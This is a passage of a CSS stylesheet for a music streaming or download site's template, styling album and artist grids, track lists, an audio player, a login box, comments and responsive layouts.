	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 800;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 800;}
#dle-content > *:not(.album-item):not(.artist-item):not(.collection-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; min-height: 100vh; padding-top: 60px; padding-bottom: 60px;}
.wrap-center {max-width:1240px; margin:0 auto; position:relative; z-index:20;}
.wrap:before {content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0.6;
 background: linear-gradient(60deg, #820af5, #0aabf5, #f50ae2, #f59d0a);}
.wrap-main {box-shadow: 0 0 60px 0 rgba(0,0,0,0.3); background-color: #f2f6f8; 
	border-radius: 10px; overflow: hidden; z-index: 100;}
.col-left {width: 260px; background-color: #fff; box-shadow: 60px 0 60px -60px rgba(0,0,0,0.1);}
.col-main {min-height: 100vh;}
.topline {background-color: #fff; padding: 30px 60px;}
.content {padding: 30px 60px;}
.footer {padding: 30px 60px 30px 140px; color: #fff;  line-height: 1.7; 
background: url(../images/icon.png) 60px center no-repeat;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#fff; color:#222; cursor:pointer; font-size:16px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {display: block; width: 260px; height: 90px;}
.login-btns > * {display: inline-block; vertical-align: middle;
	font-size: 16px; cursor: pointer; height: 30px; border-radius: 50%; line-height: 30px; text-align: center;}
.btn-login {color: #fff; background-color: #8e44ad; width: 30px;}
.btn-login:hover {background: #9b59b6; color: #fff;}
.share {width:225px; height:36px; margin-top: -6px; margin-right: 20px; position: relative; top: 3px; white-space: nowrap;}
.share a {display:inline-block; vertical-align: top; width:36px; height:36px; border-radius:50%; margin-right:10px;
box-shadow:5px 5px 16px 0 rgba(0,0,0,0.1); background:url(../images/share.png) -2px -1px no-repeat;}
.share a:last-child {margin:0;}
.share a:nth-child(2) {background-position:-46px -1px;}
.share a:nth-child(3) {background-position:-89px -1px;}
.share a:nth-child(4) {background-position:-132px -1px;}
.share a:nth-child(6) {background-position:-174px 0;}
.share a:nth-child(5) {background-position:-220px -1px;}
.share a:hover {transform:rotate(20deg);}

.search-wrap {margin-right: 30px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {padding: 0 30px 0 15px; 
background-color: #f2f6f8; color: #000; border-radius: 15px; box-shadow: none; height: 30px; line-height: 30px;}
.search-box input:not(:focus)::placeholder {color: #000; opacity: 0.5; font-size: 13px;} 
.search-box button {position:absolute; right:3px; top:0px; z-index:10; width: 30px;
background-color:transparent !important; color:#000 !important; font-size: 12px !important; 
height: 30px !important; line-height: 30px !important; padding: 0 !important;}


/* SECTION
----------------------------------------------- */
.sect + .sect, .sect + #dle-content {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 800; letter-spacing: 1px; max-width: 100%; min-width: 50%;}
.sect-title-col {font-weight: 500; font-size: 1.875em; color: #5a5a5a; padding-top: 10px; letter-spacing: 1px; max-width: 100%; min-width: 50%;}
.sect-title a {color: #01afe3;}
.sect-title a:hover {text-decoration: underline;}
.sect-link {display: inline-block; color: #949494;  margin-left: 15px;}
.sect-col {width: 49%; margin-bottom: 15px;}


/* ALBUM, ARTIST, COLLECTION
----------------------------------------------- */
.album-item {width: 18.4%; text-align: center; margin-bottom: 15px;}
.album-in, .artist-in, .collection-in, .track-item a {display: block; position: relative;}
.album-img {border-radius: 6px; margin-bottom: 15px;}
.album-title {font-weight: 600;}
.album-subtitle { color: #949494; margin-top: 3px;}

.artist-item {width: 12%; text-align: center; margin-bottom: 15px;}
.artist-img {border-radius: 50%; margin-bottom: 15px;}
.artist-title {font-weight: 600; }

.collection-item {width: 32%; margin-bottom: 15px;}
.collection-img {border-radius: 6px;}
.collection-img:before {position: absolute; z-index: 1; left: 0; top: 0; right: 0; bottom: 0; 
background-color: rgba(0,0,0,0.6); content: '';}
.collection-desc {position: absolute; z-index: 2; left: 0; bottom: 0; right: 0; padding: 15px; color: #fff;}
.collection-subimg {width: 60px; height: 60px; border-radius: 4px; margin-right: 15px;}
.collection-title {font-weight: 600;}
.collection-subtitle { margin-top: 3px; opacity: 0.8;}

.album-in:hover .album-img, .collection-in:hover .collection-img, .artist-in:hover .artist-img 
{animation: shad 2s infinite linear;  animation-direction: alternate;}
@keyframes shad { 
	0% {box-shadow: 0 0 20px #fff;}
	10% {box-shadow: 0 0 30px #fff;}
	40% {box-shadow: 0 0 20px #0aabf5;}
	70% {box-shadow: 0 0 30px #f50ae2;}
	100% {box-shadow: 0 0 20px #f59d0a;}
}


/* TRACK
----------------------------------------------- */
.track-item {background-color: #fff; border-radius: 6px; 
	padding: 8px 15px; position: relative; margin-bottom: 8px;}
.sect-count .track-item {padding-left: 45px;}
.track-count {font-weight: 800; color: #c4c4c4; z-index: 10;
position: absolute; top: 50%; left: 15px; margin-top: -10px;
 width: 20px; height: 20px; line-height: 20px; text-align: center;}
.track-fav {color: #c4c4c4; margin-right: 15px; cursor: pointer;}
.track-img {width: 40px; height: 40px; border-radius: 4px; margin-right: 15px;}
.track-time {color: #949494; font-size: 11px; margin-left: 15px;}
.track-dl {margin-left: 8px; width: 20px; height: 20px; line-height: 20px; text-align: center; 
border-radius: 50%; background-color: #c4c4c4; color: #fff !important; font-size: 12px;}
.track-title {font-weight: 600;}
.track-subtitle {color: #949494; margin-top: 3px; }
.track-dl:hover {background-color: #8e44ad;}
a:hover .track-fav {color: #8e44ad;}
.track-play {width: 40px; height: 40px; line-height: 40px; text-align: center; 
color: #fff; background-color: rgba(0,0,0,.3); position: absolute; left: 0; top: 0; z-index: 2;
font-size: 12px; padding-left: 3px; cursor: pointer;}
.show-player .track-play {padding-left: 0;}
.show-player .track-play, .track-play:hover {background-color: #e74c3c;}


/* SIDE
----------------------------------------------- */
.side-box {padding: 0 30px; margin-top: 30px;}
.side-bt {font-size: 18px; font-weight: 800; letter-spacing: 1px; margin-bottom: 30px;}

.tt {}
.tt + .tt {margin-top: 15px;}
.ta {width: 28%; margin-bottom: 15px; text-align: center;}
.ta .artist-title {font-size: 12px;}

.side-nav {padding-left: 30px; font-weight: 600; }
.side-nav li {margin-bottom: 15px; position: relative;}
.side-nav > li:before {content:"\f111"; font-family:'FontAwesome'; color:#8e44ad; 
font-size: 8px; position: absolute; left: -20px; top: 4px}
.hidden-menu {padding-top: 15px; margin-bottom: 8px; font-weight: 400;}
.hidden-menu li {margin-bottom: 8px;}
.hidden-menu li a:not(:hover) {color: #949494;}
.menu-btn-toggle {cursor: pointer; position: absolute; right: 0; top: 0; 
width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 50%; 
background-color: #8e44ad; color: #fff;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.75; color: #5c5c5c; margin-top: 60px; text-align: justify; font-size: 12px;}
.site-desc h1, .site-desc h2 {font-size: 18px; font-weight: 600; letter-spacing: 1px; margin-bottom: 15px; color: #000;}
.site-desc li {list-style-type: disc; margin-left: 40px;}
.site-desc a {color: #e74c3c; text-decoration: underline;}
.site-desc img {float: left; margin: 0 10px 10px 0;}
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:linear-gradient(to bottom, rgba(242,246,248,0) 0%, #f2f6f8 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#8e44ad; }


/* FOOTER
----------------------------------------------- */
.ft-one .fx-1 {text-align: right;}
.ft-one a {margin-left: 15px; font-weight: 600; color: #fff;}
.ft-two {margin-top: 10px; font-size: 12px; opacity: 0.6;}
.footer a:hover {text-decoration: underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0 15px 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#fff; margin:5px 2px 0 2px; border-radius:4px; font-weight: 600; 
box-shadow: 1px 0 20px rgba(0,0,0,0);}
.navigation span, .pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color:#939393;}
.pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* PLAYER
----------------------------------------------- */
.item-player {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;}
.zfix .item-player {z-index: 10; opacity: 0;}
.audioplayer {position: relative; max-width: 1240px; margin: 0 auto; 
	padding: 10px 30px; box-shadow: 0 -1px 2px rgba(0,0,0,.15); background-color: #f2f6f8; 
box-shadow: 0 -60px 60px -60px rgba(0,0,0,0.1);}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0; right: 0; bottom: 100%; height: 15px; background-color: #ccc;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; background-color: rgba(0,0,0,0.05);}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; background-color: #8e44ad;}
.audioplayer-time {position: absolute; z-index: 20; font-size: 12px; bottom: 100%; pointer-events: none; color: #fff;}
.audioplayer-time-current {left: 10px;}
.audioplayer-time-duration {right: 10px;}
.audioplayer-playpause, .audioplayer-volume-button, .audioplayer-volume-adjust {display: inline-block; vertical-align: middle;}
.audioplayer-playpause a, .audioplayer-volume-button a, .ap-dl {width: 40px; height: 40px; line-height: 40px; 
	text-align: center; border-radius: 50%; cursor: pointer; background-color: #fff; color: #8e44ad; 
	display: block; font-size: 16px; box-shadow: inset 0 0 0 1px #8e44ad;}
	.audioplayer-playpause a {background-color: #e74c3c; color: #fff; box-shadow: inset 0 0 0 1px #e74c3c;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 2px;}
.audioplayer-muted .fa-volume-up:before {content: '\f026';}
.audioplayer-volume-adjust {margin-left: 10px;}
.audioplayer-volume-adjust > div {width: 50px; height: 10px; border-radius: 5px; 
position: relative; cursor: pointer; background-color: #ccc; overflow: hidden;}
.audioplayer-volume-adjust > div > div {height: 100% !important; background-color: #8e44ad; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.ap-desc {padding: 0 20px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; overflow: hidden;}
.ap-img img {width: 100%; height: 100%; object-fit: cover;}
.ap-artist {font-weight: 600;}
.ap-title {color: #939393;  margin-top: 3px;}
.ap-dl {background-color: transparent; box-shadow: inset 0 0 0 1px #8e44ad; 
	margin-right: 10px; font-size: 14px; width: 30px; height: 30px; line-height: 30px;}
.ap-prev, .ap-next {width: 30px; height: 30px; line-height: 30px; 
	text-align: center; border-radius: 50%; cursor: pointer; color: #8e44ad; background: #fff;
	display: block; font-size: 12px; margin-right: 10px; box-shadow: inset 0 0 0 1px #8e44ad;}
.ap-next {margin-right: 0; margin-left: 10px;}
.ap-next:hover, .ap-prev:hover, .ap-dl:hover, .audioplayer-playpause a:hover, 
.audioplayer-volume-button a:hover {background-color: #8e44ad; color: #fff;} 


/* FULL
----------------------------------------------- */
.speedbar {font-size: 12px; margin-bottom: 15px; color: #949494;}
.fcols {background-color: #fff; padding: 15px; border-radius: 6px;}
.fleft {width: 200px; margin-right: 15px;}
.fleft-col {width: 100%;}
.fimg {width: 200px; height: 200px; border-radius: 6px;}
.fimg-col {border-radius: 10px;}
.fmain h1 div {font-weight: 600; font-size: 18px; margin-top: 3px;}
.fright {width: 200px; margin-left: 15px;}
.fcaption {font-size: 12px; color: #949494; line-height: 1.8;}
.finfo { }
.finfo li {position: relative; padding: 5px 10px 5px 140px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 5px; color: #949494;}
.finfo a {color: #01afe3;}
.finfo a:hover {text-decoration: underline;}
.ffav a {display: block; text-align: center; margin-top: 25px; color: #949494; }
.ffav a .fa {color: #e74c3c;}

.frate-box {margin-top: 10px;}
.frate-title {font-weight: 600; margin-bottom: 8px;}
.frate-counts {width: 80px; font-weight: 600; white-space: nowrap;}
.frate-counts span {color: #949494; font-weight: 400;}
.frate-btn-yes, .frate-btn-no {cursor: pointer; margin-left: 10px; width: 20px;	
color: #2ecc71; font-size: 18px;}
.frate-btn-no {color: #e74c3c;}
.frate-no {margin-top: 3px;}
.frate-btn-yes:hover, .frate-btn-no:hover {opacity: 0.6;}
.frate-bar {background-color: #dddddd; height: 5px; border-radius: 2px; position: relative; overflow: hidden;}
.frate-fill {position: absolute; left: 0; top: 0; height: 100%; background-color: #2ecc71;}
.frate-no .frate-fill {background-color: #e74c3c;}

.fctrl {margin-top: 15px;}
.fctrl > * {width: 49%; cursor: pointer;}
.fbtn {height: 40px; display: block; padding: 3px 15px 0 48px; position: relative;
border-radius: 6px; overflow: hidden; }
.fbtn-icon {width: 40px; height: 100%; position: absolute; left: 0; top: 0; 
	background-color: rgba(0,0,0,0.1); font-size: 12px; text-align: center;}
.fbtn-capt {font-weight: 600;}
.fplay {background-color: #e74c3c; color: #fff;}
.fdl {box-shadow: inset 0 0 0 2px #8e44ad; padding-top: 0; line-height: 40px;}
.fdl .fbtn-icon {background-color: #8e44ad;color: #fff; font-size: 18px;}
.fplay:hover {background-color: #c0392b;}

.sect-text {background-color: #fff; padding: 30px; border-radius: 0 0 6px 6px;}
.sect-text .sect-title {font-size: 18px; margin-bottom: -10px;}
.sect-text .slice-masked:before {background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}

.full-alb .ffav a, .full-artist .ffav a {margin-top: 15px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.8;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#8e44ad;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:300;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {padding: 15px; margin-bottom: 30px; display: none; background-color: #fff; border-radius: 6px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; }
.comm-left {width: 50px; margin-right: 15px;}
.comm-right {padding: 10px 15px; position: relative; background-color: #fff; border-radius: 6px;}
.comm-right:before, .comm-right:after {content: ''; border: 10px solid transparent; border-right-color: #fff; 
position: absolute; right: 100%; top: 15px; margin-right: -1px; z-index: 2;}
.comm-right:after {z-index: 1; margin-right: 0; border-right-color: #e3e3e3;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 10px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #8e44ad;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-overlay, .mmenu-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.6; display: none; background-color: #000;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #e74c3c; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 800; margin-bottom: 15px; text-align: center;}
.login-title:first-letter {color: #e74c3c;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #3498db; color: #3498db; font-size: 12px;}
.login-check {position: relative; }
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}



.c-subscribe-alert__wrapper {
    display: flex;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 105;
    background: rgba(0, 0, 0, 0.6);
    display:none;
}

.c-subscribe-alert__wrapper.flex {
display:flex;
}

.c-subscribe-alert {
    display: flex;
    flex-flow: column nowrap;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    padding: 20px;
    background-color: #fff;
    width: 600px;
    border-radius: 6px;
    color: #001d2b;
    -webkit-box-shadow: 0 0 10px -5px #77aec2;
    box-shadow: 0 0 10px -5px #77aec2;
}

.c-subscribe-alert__btn-close {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    right: 6px;
    top: 6px;
    width: 26px;
    height: 26px;
    cursor: pointer;
    user-select: none;
}

.c-subscribe-alert__btn-close svg {
    fill: #111;
    width: 12px;
    transition: opacity .1s ease-in-out;
}

.c-subscribe-alert__header {
    font-size: 20px;
    font-weight: 700;
    right: 20px;
}


@font-face {
    font-family: "icons-kz";
    src: url("../fonts/icons-kz.eot?5w0nus");
    src: url("../fonts/icons-kz.eot?5w0nus#iefix") format("embedded-opentype"), url("../fonts/icons-kz.ttf?5w0nus") format("truetype"), url("../fonts/icons-kz.woff?5w0nus") format("woff"), url("../fonts/icons-kz.svg?5w0nus#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block
}

[class^=icon-], [class*=" icon-"] {
    font-family: "icons-kz" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 1.3rem;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


.icon-instagram:before {
    content: "";
}

.icon-youtube:before {
    content: "о¤›"
}

.icon-telegram:before {
    content: "";
}

.icon-vk:before {
    content: "";
}

.c-subscribe-alert__body {
    display: flex;
    flex-flow: row wrap;
    padding: 20px 0;
    margin-bottom: -14px;
}

.c-subscribe-alert__badge {
    display: flex;
    align-items: center;
    width: 50%;
    flex-shrink: 0;
    margin-bottom: 14px;
    transition: opacity .1s ease-in-out;
    color: #001d2b;
}

.c-subscribe-alert__badge-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    color: #111;
    margin-right: 15px;
}

.c-subscribe-alert__text-close {
    font-size: 14px;
    color: #111;
    opacity: .8;
    cursor: pointer;
    border-bottom: 1px dashed #111;
}

.c-subscribe-alert__text-close:hover {
border-bottom: 1px dashed #fff;
}



.randomcolor {
display:flex;
align-items:center;
padding:50px 30px;
border-radius: 6px;
margin:0 0 20px 0;
}

.randomcolor .left {
flex:1;
padding:0 20px 0 0;
}

.randomcolor .left h1 {
margin:0px;
paddin:0px;
color:#fff;
font-size:30px;
font-weight:bold;
text-shadow: #000 1px 0 3px;
}

.randomcolor .right {
width:45%;
overflow:hidden;
font-size:0px;
line-height:0px;
}

.img-fit-col img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    opacity: 0.9;
}

.finfo {
    margin-top: 0px;
}



@media screen and (max-width: 600px) {

.randomcolor {
    display: block;
	padding:20px;
}

.randomcolor .left {
    padding: 0 0 20px 0;
}

.randomcolor .right {width:100%;}

.randomcolor .left h1 {font-size:24px; text-align:center;}

}



/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}

@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrap-center {max-width:1000px;}
#gotop {display: none !important;}
.not-logged .login-avatar, .to-mob {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.wrap {padding: 0;}
.wrap-main {border-radius: 0;}
.content, .footer, .topline {padding-left: 10px; padding-right: 10px; background-image: none;}
.side-box {display: none;}
.col-left {width: 100%;}
.logo {width: calc(100% - 60px); background-color: #e74c3c; height: 60px; overflow: hidden;}
.logo img {margin-top: -15px;}
.btn-menu {height: 60px; width: 60px; line-height: 60px; text-align: center; font-size: 18px; cursor: pointer; 
background-color: #f2f6f8; display: block; position: absolute; right: 0; top: 0;}
.viss .side-box {max-width: 400px; display: block;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-count .track-item {padding-left: 15px;}
.track-count, .track-fav {display: none;}

.fright {width: 100%; margin: 15px 0 0 0;}
.sect-text {padding-left: 10px; padding-right: 10px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 31%;}
.artist-item {width: 23%;}
.collection-item {width: 48%;}
.sect-col {width: 100%; margin-bottom: 0;}
.footer, .ft-one .fx-1, .ft-one {text-align: center; display: block;}
.audioplayer {padding-left: 10px; padding-right: 10px;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.album-item {width: 48%;}
.artist-item {width: 31%;}
.collection-item {width: 100%;}

.fcols {padding-left: 10px; padding-right: 10px; display: block;}
.fleft {width: 100%; margin-bottom: 15px;}
.fimg {margin: 0 auto;}
.ffav a {margin-top: 15px;}
.fcols h1 {text-align: center;}

.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.topline .share {display: none;}
.topline {padding: 10px;}
.search-wrap {margin-right: 15px;}
.sect-title {font-size: 18px;}
.mp .album-item:nth-child(5n), .mp .artist-item:nth-child(7n) {display: none;}
.ap-img, .ap-info {display: none;}
.ap-desc {min-width: 5px;}

.sect-comms .sect-title {display: none;}
.sect-comms .button {margin: 0; width: 100%; text-align: center;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

.track-playing .fa-play:before {
    content: '\f04c';
}
.audioplayer .fa-pause {display: none;}

/*.track-playing .js-stop {display: block;}
.track-playing .js-play {display: none;}
.audioplayer-pause {display: none;}
.track-playing .audioplayer-pause {display: block;}
.track-playing .audioplayer-play {display: none;}*/

#you-player {
    bottom: 10px;
    height: 270px;
    position: fixed;
    right: 10px;
    width: 100%;
    z-index: 99999;
    max-width: 480px;
    background: #DEE2E4;
    border-radius: 8px 8px 0 0;
}
#you-player iframe {
    top: 30px;
    position: absolute;
    height: calc(100% - 35px);
    width: calc(100% - 10px);
    left: 5px;
    bottom: 5px;

}
.you-h {
    cursor: move;
    height: 30px;
}
.you-pl-close {
    background-color: #1BAE5D;
    border: 1px solid #1BAE5D;
    border-radius: 20px;
    color: #fff;
    font-size: 18px;
    height: 21px;
    right: 12px;
    line-height: 20px;
    position: absolute;
    top: 5px;
    width: 21px;
    cursor: pointer;
    text-align: center;
}
@media screen and (max-width: 589px) {
    #you-player {
        right: 0px;
        height: calc(60vw);
        left: 0;
        margin: auto;
    }
}

.year-list {
    margin-bottom: 20px; 
    margin-top: 40px;
}
.year-list a {
    display: inline-block;
    margin-right: 10px;
    padding: 10px 10px;
    background: #fff;
    border-radius: 5px;
    font-size: 14px;
    letter-spacing: 1px;
}
.year-list a.active {
	background: #fb693e;
}
@media screen and (min-width: 760px) {
    .nav-btn-w br {display: none;}
    .nav-btn-w {display: flex; justify-content: flex-start; gap: 20px;;}
}

.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; text-shadow: none;
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 500; margin-top: -1px;}
.vk {background-color: #1877f2; color: #fff;}
.yt {background-color: #df1111; color: #fff;}
.fb {background-color: #1b74e4; color: #fff;}
.soc-channels__item + .soc-channels__item {margin-top: 10px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}
.fb::before {background-image: url(../images/i-fb.svg);}
.vk::before {background-image: url(../images/i-vk.svg);}
.yt::before {background-image: url(../images/i-youtube.svg);}

#nav-load a, #nav-artist-load a {
    background: #BAF566;
    color: #222;
    padding: 10px 40px;
    display: inline-block;
    border-radius: 5px;
    margin: 10px auto 0;
}
#nav-artist-load span {display: none;}


.frate {height:40px; line-height:24px; width:200px; position:relative; opacity:0; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.frate.done {opacity:1;}
.rate-data {display:none;}
.rate-plus, .rate-minus {cursor:pointer;}
.frate .fa {color:#3c0; display:inline-block; vertical-align:top; font-size: 24px; margin-right:10px;}
.rate-minus .fa {color:#f20404; position: relative;}
.frate div:hover .fa {animation: bounceRate  0.3s infinite linear; animation-direction: alternate;}
.rbar {height:6px; overflow:hidden; background-color:#f20404; border-radius:3px; position:absolute; left:0; bottom:0; width:100%;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#3c0; transition:width 1s linear;}
.rate-perc {font-size: 18px; font-weight: 700;}
.rate-perc.high {color:#3c0;}
.rate-perc.low {color:#f20404;}

@keyframes bounceRate {
